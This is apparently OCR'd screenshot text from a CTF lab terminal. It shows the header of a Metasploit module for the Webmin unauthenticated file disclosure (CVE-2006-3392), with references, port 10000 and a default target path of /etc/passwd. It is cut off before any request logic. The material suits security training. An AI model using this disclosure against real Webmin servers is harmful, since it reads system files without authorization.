 Applications Places Terminal Tue 12:23 AM 1 00:12:41
root@canary: ~/ctf/vulnhub
File Edit View Search Terminal Help
def initialize(info = {})
super(update_info(info,
'Name' => 'Webmin File Disclosure',
'Description' => %q{
A vulnerability has been reported in Webmin and Usermin, which can be
exploited by malicious people to disclose potentially sensitive information.
The vulnerability is caused due to an unspecified error within the handling
of an URL. This can be exploited to read the contents of any files on the
server via a specially crafted URL, without requiring a valid login.
The vulnerability has been reported in Webmin (versions prior to 1.290) and
Usermin (versions prior to 1.220).
},
'Author' => [ 'Matteo Cantoni <goony[at]nothink.org>' ],
'License' => MSF_LICENSE,
'References' =>
[
['OSVDB', '26772'],
['BID', '18744'],
['CVE', '2006-3392'],
['US-CERT-VU', '999601'],
['URL', 'http://secunia.com/advisories/20892/'],
],
'DisclosureDate' => 'Jun 30 2006',
'Actions' =>
[
['Download']
],
'DefaultAction' => 'Download'
))
register_options(
[
Opt::RPORT(10000),
OptString.new('RPATH',
[
true,
"The file to download",
"/etc/passwd"